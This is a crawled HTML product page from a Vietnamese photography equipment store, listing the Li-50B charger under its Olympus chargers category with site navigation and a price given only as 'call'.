

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minhduc.com.vn/vn/chitiet.php?o=chitietsp&danhmuc=233&id=362
body_size: 18209
content:
<!DOCTYPE html>
<html lang="vi-VN">

<head>
                <title>Li-50B - Chính hãng, giá tốt</title>
            <meta name="keywords" content="Li-50B, giá rẻ" />
            <meta name="description" content="Li-50B gia tot toàn quốc." />
            <meta property="og:url" itemprop="url" content="https://minhduc.com.vn/vn/chitiet.php?o=chitietsp&danhmuc=233&id=362" />
            <meta property="og:title" content="Li-50B-120000 - Chính hãng, giá tốt" />
            <meta property="og:description" content="Li-50B gia tot toàn quốc." />
            <meta property="og:image" content="https://minhduc.com.vn/vn/images/sanpham/shop_1296014300_Li-50B.2.jpg.jpg" />
            <meta name="RATING" content="GENERAL" />
            <link rel="canonical" href="https://minhduc.com.vn/vn/chitiet.php?o=chitietsp&amp;danhmuc=233&amp;id=362" />

            <meta content="INDEX,FOLLOW" name="robots" />
            <meta name="viewport" content="width=device-width" />
            <meta name="copyright" content="Thiết bị ngành ảnh minhduc" />
            <meta name="author" content="Thiết bị ngành ảnh minhduc" />
            <meta http-equiv="audience" content="General" />
            <meta name="resource-type" content="Document" />
            <meta name="distribution" content="Global" />
            <meta name="revisit-after" content="1 days" />
            <meta name="GENERATOR" content="Thiết bị ngành ảnh minhduc" />
            <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
            <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
            <link href="/favicon.ico" rel="apple-touch-icon" />
            <link href="/favicon.ico" rel="apple-touch-icon-precomposed" />
            <meta property="og:site_name" content="minhduc.com.vn" />
            <meta property="og:type" content="website" />
            <meta property="og:locale" content="vi_VN" />
            <meta property="fb:pages" content="" />
            <meta http-equiv="x-dns-prefetch-control" content="on">
                    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
        <link href="/vn/component_desk_css/chitiet.css" rel="stylesheet" />
    </head>

    <body class="dmx-site" id="body">
        <section>
    <div style="text-align:center">
                        <a href=""><img src="/vn/images/anhbanner/shop_1673582146BANNER.jpg" alt="shop_1673582146BANNER.jpg"></a>
            </div>
</section><header class="header" data-sub="0">
    <div class="header__top">
    <section>
        <a href="/" class="header__logo">
            <img src="/vn/corenew/images/logo/logo.png" alt="Logo" style="height: 36px;" />
        </a>
        <form class="header__search" action="/vn/tim.php" method="post">
            <input id="search_input" type="text" class="input-search" placeholder="Bạn tìm gì..." name="search_input" autocomplete="off" maxlength="100">
            <button type="submit">
                <i class="icon-search"></i>
            </button>
            <div id="search-result"></div>
        </form>
        <a id="cart-box" href="/gio-hang.html" class="header__cart ">
            <i class="icon-cart countbage"></i>
            <span>Giỏ hàng</span>
        </a>
        <div class="bordercol"></div>
        <a href="/san-sale-moi-ngay.html" class="header__history header__hot">
            Khuyến mãi
        </a>
        <div class="bordercol"></div>
        <a href="/vn/donhang/tracking.html" class="header__history header__hot">
            Lịch sử đơn hàng
        </a>
        <div class="bordercol"></div>
        <a href="/phuong-thuc-thanh-toan-p1.html" class="header__history header__hot">
            Thanh toán
        </a>
        <div class="bordercol"></div>
        <a href="/tin-tuc.html" class="header__history header__hot">Tin tức</a>
        <div class="bordercol"></div>
        <a href="/lien-he-p7.html" class="header__history header__hot">Liện hệ</a>
    </section>
</div>    <div class="header__main">
    <section>
        <div class="category">
            <p class="category__txt"><span>Danh mục</span></p>
            <a href="/category.html" class="category__all">Tất cả nhóm hàng</a>
            <div class="bar-top-left">
                <ul class="main-menu">
                                            <li data-submenu-id="submenu-1">
                                                        <div class="dropdownA ">
                                <a href="/hang-thanh-ly-minh-duc-375.html">Hàng Thanh Lý</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-2">
                                                        <div class="dropdown ">
                                <a href="/thiet-bi-phong-chup-minh-duc-190.html">Thiết Bị Phòng Chụp</a>
                            </div>
                                                            <div id="submenu-2" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/softbox-minh-duc-211.html'">Softbox <a href="/softbox-minh-duc-211.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/phong-vai-mau--phong-nen-giay-my-chup-anh-minh-duc-217.html'">Phông Vải Màu - Phông Nền Giấy Mỹ Chụp Ảnh <a href="/phong-vai-mau--phong-nen-giay-my-chup-anh-minh-duc-217.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/khung-treo-phong-mortor-cuon-phong-va-gia-treo-phong-xich-minh-duc-219.html'">Khung treo phông, mortor cuốn phông và giá treo phông xích <a href="/khung-treo-phong-mortor-cuon-phong-va-gia-treo-phong-xich-minh-duc-219.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/vali-balo-tui-xach--bag-minh-duc-259.html'">Vali, Balo, Túi xách - Bag <a href="/vali-balo-tui-xach--bag-minh-duc-259.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/dan-treo-den-flash-studio-minh-duc-214.html'">Dàn treo đèn flash studio <a href="/dan-treo-den-flash-studio-minh-duc-214.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/choa-to-ong--beauty-dish-honeycomb-minh-duc-215.html'">Chóa tổ ong - Beauty dish honeycomb <a href="/choa-to-ong--beauty-dish-honeycomb-minh-duc-215.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/trigger--remote-dieu-khien-den-may-anh-minh-duc-195.html'">Trigger - Remote (Điều khiển đèn, máy ảnh) <a href="/trigger--remote-dieu-khien-den-may-anh-minh-duc-195.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/phong-loang-phong-3d-minh-duc-278.html'">Phông Loang- Phông 3D <a href="/phong-loang-phong-3d-minh-duc-278.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/phụ-kiẹn-studio-may-ảnh-minh-duc-192.html'">Phụ kiện studio-máy ảnh <a href="/phụ-kiẹn-studio-may-ảnh-minh-duc-192.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/barndoor-honeycom-4-filter-color-minh-duc-216.html'">Barndoor, honeycom, 4 filter color <a href="/barndoor-honeycom-4-filter-color-minh-duc-216.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/khung-co-khung-tan-hat-sang--reflective-discs-minh-duc-212.html'">Khung cờ, khung tản , Hắt sáng - Reflective Discs <a href="/khung-co-khung-tan-hat-sang--reflective-discs-minh-duc-212.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/long-chup-ban-chup-san-pham-và-bàn-xoay-chụp-sản-phảm-minh-duc-249.html'">Lồng Chụp, Bàn chụp sản phẩm Và bàn xoay chụp sản phẩm <a href="/long-chup-ban-chup-san-pham-và-bàn-xoay-chụp-sản-phảm-minh-duc-249.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-livestream-minh-duc-352.html'">Thiết bị Livestream <a href="/thiet-bi-livestream-minh-duc-352.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/gimbal-chong-rung-minh-duc-281.html'">Gimbal chống rung <a href="/gimbal-chong-rung-minh-duc-281.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/du-umbrella-reflector-minh-duc-218.html'">Dù-Umbrella reflector <a href="/du-umbrella-reflector-minh-duc-218.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thanh-dolly-minh-duc-265.html'">Thanh Dolly <a href="/thanh-dolly-minh-duc-265.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/may-ep-plastic-ep-nguoi-va-giay-ep-minh-duc-220.html'">Máy ép plastic, ép nguội và giấy ép <a href="/may-ep-plastic-ep-nguoi-va-giay-ep-minh-duc-220.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thang-chup-hinh-minh-duc-256.html'">Thang chụp hình <a href="/thang-chup-hinh-minh-duc-256.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/may-in-va-giay-in-anh-hiti-minh-duc-240.html'">Máy In và Giấy in Ảnh Hiti <a href="/may-in-va-giay-in-anh-hiti-minh-duc-240.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/gimbal-tay-can-chong-rung--steadicam-camera-stabilizer-minh-duc-270.html'">Gimbal Tay cần chống rung - STEADICAM Camera Stabilizer <a href="/gimbal-tay-can-chong-rung--steadicam-camera-stabilizer-minh-duc-270.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/micro-thu-am-minh-duc-201.html'">Micro Thu Âm  <a href="/micro-thu-am-minh-duc-201.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-3">
                                                        <div class="dropdown ">
                                <a href="/den-flash-studio-minh-duc-193.html">Đèn Flash studio</a>
                            </div>
                                                            <div id="submenu-3" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-godox-minh-duc-266.html'">Đèn Flash studio Godox <a href="/den-flash-studio-godox-minh-duc-266.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-proton-minh-duc-345.html'">Đèn flash studio Proton <a href="/den-flash-studio-proton-minh-duc-345.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bo-kit-den-flash-studio-godox-minh-duc-346.html'">Bộ Kit Đèn Flash Studio Godox  <a href="/bo-kit-den-flash-studio-godox-minh-duc-346.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-hylow-minh-duc-241.html'">Đèn flash studio Hylow <a href="/den-flash-studio-hylow-minh-duc-241.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bọ-kit-dèn-flash-studio-hylow-minh-duc-254.html'">Bộ kit đèn flash studio Hylow <a href="/bọ-kit-dèn-flash-studio-hylow-minh-duc-254.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bo-thiet-bi-phong-chup-studio-flash-f-minh-duc-210.html'">Bộ Thiết Bị Phòng Chụp studio flash F <a href="/bo-thiet-bi-phong-chup-studio-flash-f-minh-duc-210.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-f-minh-duc-221.html'">Đèn flash studio F <a href="/den-flash-studio-f-minh-duc-221.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-md-minh-duc-222.html'">Đèn flash studio MD <a href="/den-flash-studio-md-minh-duc-222.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-jinbei-minh-duc-250.html'">Đèn flash studio Jinbei  <a href="/den-flash-studio-jinbei-minh-duc-250.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bọ-kit-dèn-flash-studio-jinbei-minh-duc-253.html'">Bộ kit đèn flash studio Jinbei <a href="/bọ-kit-dèn-flash-studio-jinbei-minh-duc-253.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-nicefoto-minh-duc-275.html'">Đèn Flash studio NiceFoto <a href="/den-flash-studio-nicefoto-minh-duc-275.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bọ-kit-dèn-flash-studio-nicephoto-minh-duc-276.html'"> Bộ kit đèn flash studio NicePhoto <a href="/bọ-kit-dèn-flash-studio-nicephoto-minh-duc-276.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-studio-photon-minh-duc-251.html'">Đèn Flash studio Photon <a href="/den-flash-studio-photon-minh-duc-251.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/bong-den-flash-va-bong-dan-huong-minh-duc-199.html'">Bóng đèn flash và bóng dẫn hướng <a href="/bong-den-flash-va-bong-dan-huong-minh-duc-199.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-4">
                                                        <div class="dropdownA ">
                                <a href="/chan-den-flash-studio-light-stand-minh-duc-213.html">Chân Đèn Flash Studio-Light stand</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-5">
                                                        <div class="dropdown ">
                                <a href="/day-cap-ket-noi-minh-duc-364.html">Dây cáp kết nối </a>
                            </div>
                                                            <div id="submenu-5" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/day-cap-ket-noi-tether-minh-duc-366.html'">Dây cáp kết nối Tether <a href="/day-cap-ket-noi-tether-minh-duc-366.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/day-cap-ket-noi-tele-minh-duc-365.html'">Dây cáp kết nối Tele <a href="/day-cap-ket-noi-tele-minh-duc-365.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-6">
                                                        <div class="dropdown ">
                                <a href="/den-ngoai-canh-minh-duc-194.html">Đèn ngoại cảnh </a>
                            </div>
                                                            <div id="submenu-6" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-ngoai-canh-godox-minh-duc-296.html'">Đèn Ngoại Cảnh Godox  <a href="/den-ngoai-canh-godox-minh-duc-296.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-ngoai-canh-jinbei-minh-duc-297.html'">Đèn Ngoại Cảnh Jinbei  <a href="/den-ngoai-canh-jinbei-minh-duc-297.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-ngoai-canh-nicefoto-minh-duc-298.html'">Đèn Ngoại Cảnh NiceFoto  <a href="/den-ngoai-canh-nicefoto-minh-duc-298.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-flash-speedlite-minh-duc-198.html'">Đèn Flash speedlite <a href="/den-flash-speedlite-minh-duc-198.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-7">
                                                        <div class="dropdown ">
                                <a href="/den-led-quay-video-chup-hinh-minh-duc-267.html">Đèn Led Quay Video Chụp Hình </a>
                            </div>
                                                            <div id="submenu-7" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-jinbei-minh-duc-330.html'">Đèn Led Jinbei <a href="/den-led-jinbei-minh-duc-330.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-ce-minh-duc-331.html'">Đèn led CE <a href="/den-led-ce-minh-duc-331.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-dl-minh-duc-332.html'">Đèn led DL <a href="/den-led-dl-minh-duc-332.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-godox-minh-duc-334.html'">Đèn Led Godox <a href="/den-led-godox-minh-duc-334.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-proton-minh-duc-335.html'">Đèn Led Proton <a href="/den-led-proton-minh-duc-335.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-led-nicefoto-minh-duc-336.html'">Đèn Led Nicefoto <a href="/den-led-nicefoto-minh-duc-336.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/combo-bo-den-led-livestream-quay-phim-minh-duc-374.html'">COMBO BỘ ĐÈN LED  LIVESTREAM QUAY PHIM  <a href="/combo-bo-den-led-livestream-quay-phim-minh-duc-374.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-8">
                                                        <div class="dropdownA ">
                                <a href="/den-quay-phim-chuyen-nghiep-minh-duc-243.html">Đèn quay phim chuyên nghiệp</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-9">
                                                        <div class="dropdown ">
                                <a href="/den-truc-tiep-quay-video-chup-san-pham-minh-duc-196.html">Đèn trực tiếp, quay video, chụp sản phẩm</a>
                            </div>
                                                            <div id="submenu-9" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/den-ledring-minh-duc-355.html'">Đèn Ledring <a href="/den-ledring-minh-duc-355.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-10">
                                                        <div class="dropdown ">
                                <a href="/thiet-bi-thu-am-minh-duc-308.html">Thiết bị thu âm</a>
                            </div>
                                                            <div id="submenu-10" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-thu-am-saramonic-minh-duc-361.html'">Thiết bị thu âm Saramonic <a href="/thiet-bi-thu-am-saramonic-minh-duc-361.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-thu-am-ckmova-minh-duc-323.html'">Thiết bị thu âm CKMOVA <a href="/thiet-bi-thu-am-ckmova-minh-duc-323.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-thu-am-godox-minh-duc-316.html'">Thiết bị thu âm Godox <a href="/thiet-bi-thu-am-godox-minh-duc-316.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/thiet-bi-thu-am-rode-minh-duc-319.html'">Thiết bị thu âm RODE <a href="/thiet-bi-thu-am-rode-minh-duc-319.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-11">
                                                        <div class="dropdownA ">
                                <a href="/man-hinh-monitor-minh-duc-317.html">Màn hình monitor</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-12">
                                                        <div class="dropdown ">
                                <a href="/may-anh-may-quay-minh-duc-263.html">Máy ảnh, máy quay</a>
                            </div>
                                                            <div id="submenu-12" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/may-anh-sony-minh-duc-338.html'">Máy ảnh Sony <a href="/may-anh-sony-minh-duc-338.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/may-anh-canon-minh-duc-264.html'">Máy ảnh Canon <a href="/may-anh-canon-minh-duc-264.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-13">
                                                        <div class="dropdownA ">
                                <a href="/ong-kinh-may-anh-may-quay-minh-duc-340.html">Ống kính máy ảnh, máy quay</a>
                            </div>
                                                    </li>
                                            <li data-submenu-id="submenu-14">
                                                        <div class="dropdown ">
                                <a href="/chan-may-anh--may-quay-minh-duc-258.html">Chân máy ảnh - máy quay</a>
                            </div>
                                                            <div id="submenu-14" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tripod-leofoto-minh-duc-320.html'">Tripod Leofoto <a href="/tripod-leofoto-minh-duc-320.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tripod-beike-minh-duc-260.html'">Tripod Beike <a href="/tripod-beike-minh-duc-260.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tripod-jieyang-minh-duc-280.html'">Tripod Jieyang <a href="/tripod-jieyang-minh-duc-280.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tripod-head-dau-dau-quay-phim-minh-duc-261.html'">Tripod Head (đầu dầu quay phim) <a href="/tripod-head-dau-dau-quay-phim-minh-duc-261.html">Xem tất cả</a></p>
                                        </aside>
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/monopod-minh-duc-262.html'">Monopod  <a href="/monopod-minh-duc-262.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-15">
                                                        <div class="dropdown ">
                                <a href="/may-do-sang-sekonic-minh-duc-273.html">Máy đo sáng sekonic</a>
                            </div>
                                                            <div id="submenu-15" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/sekonic-minh-duc-274.html'">Sekonic <a href="/sekonic-minh-duc-274.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                            <li data-submenu-id="submenu-16">
                                                        <div class="dropdown ">
                                <a href="/tu-chong-am-minh-duc-287.html">Tủ Chống Ẩm </a>
                            </div>
                                                            <div id="submenu-16" class="submenu">
                                                                            <aside>
                                            <p class="menuitem__title" onclick="window.location.href='/tu-chong-am-asuka-minh-duc-257.html'">Tủ Chống Ẩm Asuka <a href="/tu-chong-am-asuka-minh-duc-257.html">Xem tất cả</a></p>
                                        </aside>
                                                                    </div>
                                                    </li>
                                    </ul>
            </div>
        </div>
        <ul class="txt-list" data-id="706">
            <li>
                <a data-cate="75,55,2002,1882,2402,822,2528,1987,56,1990,2222,2064,1922,2428,2062,1962,1943,522,54,1983,86,44,462,1944,1991,2023,2342,42,2302,346,2262,0,85,58,2102,1988,2065,1363,443,60,2322,2403,1982,1985,1986,2063,1662,1942,57,1992,1989,166,2162,2529,1742,2182,1984,2142,482,2202" data-place="706" href="/san-sale-moi-ngay.html">Khuyến mãi mỗi ngày</a>
            </li>
            <li>
                <a data-cate="75,55,2002,1882,2402,822,2528,1987,56,1990,2222,2064,1922,2428,2062,1962,1943,522,54,1983,86,44,462,1944,1991,2023,2342,42,2302,346,2262,0,85,58,2102,1988,2065,1363,443,60,2322,2403,1982,1985,1986,2063,1662,1942,57,1992,1989,166,2162,2529,1742,2182,1984,2142,482,2202" data-place="706" href="/san-pham.html">Tất cả sản phẩm</a>
            </li>
        </ul>
    </section>
</div></header>        <link href="/vn/magicthumb/magicthumb.css" rel="stylesheet" type="text/css" media="screen" />
<link href="/vn/css/commentnew.min.css" rel="stylesheet" />
<link href="/vn/css/chat.css" rel="stylesheet" />
<link type="text/css" href="/vn/component_desk_css/sanpham.css" rel="stylesheet" />
<script defer src="/vn/magicthumb/magicthumb.js" type="text/javascript"></script>
<script defer src="/vn/js/comment.common.min.js" type="text/javascript"></script>
<script defer src="/vn/component_desk_js/product.js" type="text/javascript"></script>
<script defer src="/vn/corenew/js/jquery.countdown.js"></script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v11.0&appId=154360663457073&autoLogAppEvents=1" nonce="lrxcomoo"></script>
<!-- BK CSS -->
<link rel="stylesheet" href="https://pc.baokim.vn/css/bk.css">
<!-- END BK CSS -->
<style>
.bk-btn {
	width: 100%;
}
.bk-btn-box {
	width: 100%;
}

.bk-btn .bk-btn-paynow {
	width: 100%;
	line-height: 1.6rem;
}

.bk-btn .bk-btn-installment {
	width: 100%;
	line-height: 1.6rem;
	margin-right: 0px;
}

.bk-btn .bk-btn-installment-amigo {
	width: 100%;
	line-height: 1.6rem;
	margin-right: 0px;
}
.bk-promotion {
	max-width: 100%;
}
</style>
<section>
    <ul class="breadcrumb">
        <li>
            <a href="/">Trang chủ</a>
            <meta property="position" content="1">
        </li>
                    <li>
                <span>›</span>
                <a href="/pin-sac-den-may-anh-may-quay-minh-duc-225.html">Pin sạc đèn, máy ảnh, máy quay</a>
                <meta property="position" content="2">
            </li>
                <li>
            <span>›</span>
            <a href="/sac-olympus-minh-duc-233.html">SẠC OLYMPUS</a>
            <meta property="position" content="3">
        </li>
    </ul>
    <h1 class="bk-product-name">Li-50B</h1>
    <div class="box02">
        <div class="box02__left">
            <div class="detail-rate">
                <p>
                    <i class="icondetail-star"></i>
                    <i class="icondetail-star"></i>
                    <i class="icondetail-star"></i>
                    <i class="icondetail-star"></i>
                    <i class="icondetail-star"></i>
                </p>
            </div>
        </div>
    </div>
    <div class="fb-like like-fanpage" data-href="https://minhduc.com.vn/vn/chitiet.php?o=chitietsp&danhmuc=233&id=362" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="true"></div>
    <div class="box_main">
        <div class="box_left">
            <div class="box01">
                <div class="box01__show">
                    <div class="app-figure" id="thumb-fig">
                                                <a id="mgt-1" class="MagicThumb" data-options="selectorTrigger: hover;lazyLoad: true;" title="Li-50B" href="/vn/images/sanpham/shop_1296014300_Li-50B.2.jpg.jpg?scale.height=400">
                            <img class="bk-product-image" style="height:394px" src="/vn/images/sanpham/shop_1296014300_Li-50B.2.jpg.jpg?scale.height=400" alt="" />
                        </a>
                        <div class="selectors">
                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/shop_1296014300_Li-50B.2.jpg.jpg" data-image="/vn/images/sanpham/shop_1296014300_Li-50B.2.jpg.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/shop_1296014300_Li-50B.2.jpg.jpg?scale.width=112 2x" src="/vn/images/sanpham/shop_1296014300_Li-50B.2.jpg.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="block-tab">
                <div class="bt-overlay"></div>
                <ul class="block-tab-top">
                    <li id="tab-specification-gallery-0" class="tab-item " data-thump-name="Thông số kỹ thuật">
                        Thông số kỹ thuật
                    </li>
                    <li id="tab-article-gallery-0" class="tab-item " data-thump-name="Bài viết đánh giá">
                        Bài viết đánh giá
                    </li>
                </ul>
                <div class="btn-closemenu close-tab">Đóng</div>
                <div class="block-tab-content">
                    <div class="content-t not-load-content thumb-specification-gallery-0">
                    </div>
                    <div class="content-t not-load-content thumb-article-gallery-0">
                    </div>
                </div>
            </div>
            <div class="policy_intuitive cate7077 scenarioNomal">
                <div class="policy">
                    <ul class="policy__list">
                        <li data-field="IsSameBHAndDT">
                            <div class="iconl">
                                <i class="icondetail-baohanh"></i>
                            </div>
                            <p>
                                Bảo hành chính hãng chính hãng<b> Sản phẩm mới 100%</b>
                            </p>
                        </li>
                        <li>
                            <div class="iconl"><i class="icondetail-giaohang"></i></div>
                            <p>Giao hàng tận nhà nhanh chóng</p>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="box-available"></div>
            <div class="border7"></div>

            <div class="article content-t-wrap">
                <div class="article__content short">
                    <h3 class="article__content__title">Giới thiệu:</h3>
                    <div class="tab">
                        <div style="padding-left:0px">




<p><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="color:#33ff99; font-size:large"><u>Đơn gi&aacute; b&aacute;n lẻ thống nhất tr&ecirc;n to&agrave;n quốc</u>: call (chưa thuế) </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small">&nbsp;</span></span></span></span></span></span></span></span></span></p>

<p><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small"><span style="font-size:small">&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></p>
